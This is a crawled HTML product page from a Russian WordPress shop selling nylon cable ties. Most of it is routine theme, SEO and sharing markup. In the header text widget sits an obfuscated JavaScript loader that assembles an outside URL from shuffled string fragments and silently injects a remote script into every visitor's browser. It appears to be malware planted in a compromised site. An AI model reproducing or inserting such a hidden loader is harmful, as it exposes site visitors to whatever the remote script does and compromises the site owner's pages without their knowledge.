

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/
body_size: 24041
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493 - sela-shop.ru" />
	<meta property="og:description" content="Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493 служит для фиксации проводов, мелких деталей и т.п. Изделие изготовлено из нейлона. Цвет" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:47:44+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/#webpage","url":"https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/","name":"Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/#primaryimage"},"datePublished":"2022-04-29T11:26:56+00:00","dateModified":"2022-05-03T11:47:44+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17879 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+Volsten+V02-1W-2%2C5%D1%85100-100+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+2%2C5%D1%85100+100%D1%88%D1%82+9493" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
